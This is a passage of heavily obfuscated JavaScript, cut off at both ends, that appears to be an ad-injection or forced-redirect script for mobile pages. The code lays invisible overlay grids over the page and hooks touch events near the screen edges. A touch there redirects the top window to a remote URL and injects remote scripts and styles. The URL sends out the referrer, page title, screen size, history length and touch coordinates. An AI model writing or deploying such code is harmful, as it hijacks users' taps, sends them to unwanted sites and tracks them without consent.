_0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var 